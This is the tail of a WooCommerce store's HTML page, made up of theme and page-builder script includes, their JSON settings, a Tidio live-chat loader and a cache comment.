<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.0.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fcc85dcaed4d5555bd01806833e81b42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/zaghami.com\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8bf21379e612cada37306a0adae42e87","fragment_name":"wc_fragments_8bf21379e612cada37306a0adae42e87","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"1506d9ce3f","wishlist_fragments_nonce":"c999e5a88f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b9a6a5c7200eb02a52864b588e61b386","wishlist_fragment_name":"woodmart_wishlist_fragments_b9a6a5c7200eb02a52864b588e61b386","frequently_bought":"5608222461"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-pro-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-wpbakery-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-page-title-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","nonce":"b81dce47aa","urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/zaghami.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "stdpu424bbrkf55ggrmbmgt9jqshgcfw";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/stdpu424bbrkf55ggrmbmgt9jqshgcfw.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 09:38:05 -->